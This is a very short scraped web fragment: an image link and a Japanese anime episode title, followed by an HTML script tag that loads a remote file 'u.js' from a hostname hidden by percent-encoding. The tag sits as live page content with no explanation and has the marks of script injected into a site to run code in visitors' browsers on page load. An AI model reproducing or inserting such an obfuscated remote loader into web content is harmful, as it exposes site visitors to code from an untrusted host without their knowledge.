 御先祖賛江 第三話「恋闇」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>